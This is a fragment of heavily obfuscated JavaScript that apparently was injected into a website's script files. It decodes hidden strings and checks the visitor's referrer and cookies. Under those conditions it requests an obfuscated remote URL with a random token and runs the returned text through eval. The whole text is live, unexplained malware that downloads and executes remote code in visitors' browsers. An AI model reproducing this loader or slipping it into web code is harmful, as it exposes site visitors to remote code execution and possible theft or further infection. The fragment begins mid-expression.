V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};